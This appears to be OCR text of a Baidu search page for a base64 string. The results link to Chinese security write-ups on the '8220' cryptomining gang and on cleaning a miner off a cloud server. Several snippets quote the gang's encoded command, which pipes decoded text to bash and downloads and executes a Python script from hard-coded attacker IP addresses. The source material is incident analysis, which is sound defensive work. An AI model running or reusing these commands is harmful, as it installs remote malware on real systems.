 Bai du 百度
cHl0aG9uIC1jICdpbXBvcnQgdXJsbGliO2V4ZWModXJsbGliLnVyb
百度
网页 资讯 视频 图片 知道 文库 贴吧 地图 采购
百度为您找到相关结果约4,190个 搜索工具
"MTg" 及其后面的字词均被忽略，因为百度的查询限制在38个汉字以内。
阿里云服务器挖矿程序解决流程_adscici的博客-CSDN博客
2020年7月16日 echo cHl0aG9uIC1jICdpbXBvcnQgdXJsbGliO2V4ZWModXJsbGliLnVybG9wZW
4oImh0dHA6Ly8yMDUuMTg1LjExMy4xNTEvZC5weSIpLnJlYWQoKSkn | base64 -d | bash -...
CSDN技术社区 百度快照
腾讯主机安全(云镜)捕获8220挖矿团伙最新变种使用新漏洞
腾讯主机安全〔云镜〕捕获
8220挖矿团伙最新变种
使用新漏洞对企业云服务器的攻击
2020年10月19日 echo cHl0aG9uIC1jICdpbXBvcnQgdXJsbGliO2V4ZW
ModXJsbGliLnVybG9wZW4oImh0dHA6Ly8yMDUuMTg1LjExNi43OC9k
LnB5IikucmVhZCgpKSc= | base64 -d | bash -...
微博 百度快照
“8220”挖矿木马入侵服务器挖矿,组建“海啸”僵尸网络,可...
2020年5月12日 Base64: cHl0aG9uIC1jICdpbXBvcnQgdXJsbGliO2V4Z
WModXJsbGliLnVybG9wZW4oImh0dHA6Ly8xMDcuMTg5LjExLjE3MC9
hLnB5IikucmVhZCgpKSc= ...
www.4hou.com/posts/o... 百度快照
雷石安全实验室